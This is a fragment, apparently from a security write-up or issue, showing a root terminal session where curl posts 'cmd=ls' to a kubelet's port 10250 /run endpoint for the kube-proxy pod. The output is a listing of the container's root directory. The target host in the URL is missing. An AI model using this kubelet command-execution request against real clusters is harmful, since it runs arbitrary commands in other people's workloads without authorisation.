 root@ubuntu:/var/lib/kubelet# curl https:/ :10250/run/kube-system/kube-proxy-98qp8/kube-proxy -k -d "cmd=ls"
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@ubuntu:/var/lib/kubelet#